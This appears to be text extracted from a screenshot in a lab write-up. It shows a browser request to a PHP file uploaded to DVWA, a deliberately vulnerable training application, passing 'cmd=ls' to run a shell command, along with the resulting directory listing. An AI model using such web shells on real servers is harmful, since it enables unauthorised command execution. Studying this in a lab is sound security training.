 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/low.php?cmd=ls
dvwa_email.png low.php